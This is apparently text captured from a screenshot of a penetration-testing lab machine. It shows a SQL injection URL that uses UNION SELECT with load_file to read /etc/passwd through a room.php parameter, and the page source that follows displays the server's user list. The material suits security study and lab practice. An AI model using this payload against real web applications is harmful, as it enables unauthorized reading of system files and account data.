 view-source:http://10.10.10.143/room.php?cod=0 union select 1,2,load_file("/etc/passwd"),4,5,6,7 -- -
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sig
104 <div class="row">
105 <div class="col-md-4 room-wrap animate-box">
106 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
107 <div class="desc text-center">
108 <span class="rate-star">5</span>
109 <h3><a href="/room.php?cod=1">2</a></h3>
110 <p class="price">
111 <span class="currency">$</span>
112 <span class="price-room">root:x:0:0:root:/root:/bin/bash
113 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
114 bin:x:2:2:bin:/bin:/usr/sbin/nologin
115 sys:x:3:3:sys:/dev:/usr/sbin/nologin
116 sync:x:4:65534:sync:/bin:/bin/sync
117 games:x:5:60:games:/usr/games:/usr/sbin/nologin
118 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
119 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
120 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
121 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
122 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
123 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
124 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
125 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
126 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
127 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
128 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
129 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
130 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
131 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
132 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
133 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
134 _apt:x:104:65534::/nonexistent:/bin/false
135 messagebus:x:105:110::/var/run/dbus:/bin/false
136 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
137 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
138 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin